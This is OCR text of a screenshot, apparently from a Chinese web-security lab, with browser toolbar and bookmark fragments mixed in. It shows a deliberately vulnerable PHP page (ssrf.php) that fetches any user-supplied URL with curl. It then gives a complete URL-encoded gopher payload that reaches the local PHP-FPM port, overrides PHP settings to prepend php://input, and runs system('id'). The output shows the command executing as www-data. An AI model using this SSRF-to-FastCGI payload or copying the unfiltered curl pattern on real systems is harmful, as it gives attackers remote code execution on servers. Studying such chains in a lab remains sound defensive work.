 192.168.43.82/ssrf.php?url=go
不安全 | 192.168.43.82/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%250...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
//第二种初始化curl的方式
//$curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $_GET['url']);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
//var_dump(curl_error($curl) ); // 如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
curl_close($curl);
?>
y Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----Made-by-SpyD3r----- nbs1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.82/ssrf.php?
url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%
250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH54%250E%2504REQUE
ST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCR
IPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25006%25
04%2500%253C%253Fphp%2520system%2528%2527id%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
先知社区
Enable POST ADD HEADER